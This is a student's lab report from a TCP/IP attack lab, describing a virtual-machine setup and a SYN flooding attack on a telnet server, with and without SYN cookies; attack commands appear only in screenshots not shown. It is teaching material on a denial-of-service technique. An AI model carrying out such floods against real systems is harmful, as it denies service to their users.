TCP/IP Attack Lab

NAME: JASHWANTH REDDY GANGULA

SUID: 646254141

**2.1 Environment Setup**



The figure above is taken from the lab and IP addresses are modified according to the setup on my system. Here we assume Machine 1 is the client, Machine 2 as the server, Machine 3 as the observer (which will perform attacks). All the machines are connected to NAT network with CIDR- 10.0.2.0/24. NAT supports DHCP and hence VMs are connected to Internet.

Netwox Tools: We use this tool to send network packets of different types with different contents. We can use “netwox number --help” to know the parameters.



Enabling the ftp and telnet Servers.

We enable them using the commands given in the lab: (Telnet runs on port 23)



Now check the status of these commands using “service vsftpd status” and “service openbsd-inetd status”



**3.1 Task 1: SYN Flooding Attack**

To simplify the “guess” of TCP sequence numbers and source port numbers, we assume that attackers are on the same physical network as the victims. Therefore, you can use sniffer tools to get that information. The following is the list of attacks that need to be implemented.

SYN flood is a form of DoS attack in which attackers send many SYN requests to a victim’s TCP port, but the attackers have no intention to finish the 3-way handshake procedure. Attackers either use spoofed IP address or do not continue the procedure. Through this attack, attackers can flood the victim’s queue that is used for half-opened connections, i.e. the connections that has finished SYN, SYN-ACK, but has not yet gotten a final ACK back. When this queue is full, the victim cannot take any more connection.

We can check the size of this queue using the command “sysctl –q net.ipv4.tcp_max_syn_backlog”. This is the maximum number of outstanding SYNC requests allowed on the system.



Use the command “netstat -na” to check the status of all the connections.



(The output of the above image couldn’t fit in a single page)

Before the Attack, telnet is successful from client (10.0.2.6) to server (10.0.2.5)



Size = 128

SYN_COOKIE Enabled



When the cookie is enabled SYN flooding is not successful. As shown below.



We can see a lot of SYN packets from random IP addresses and SYN+ACK packets from server to those random addresses. So a lot of half open connections are maintained by the server expecting ACK from those random addresses.



With SYN COOKIE Disabled





Connection from client is not successful now. So attack is successful i.e., telnet service failed hence the service was denied because of the attack.

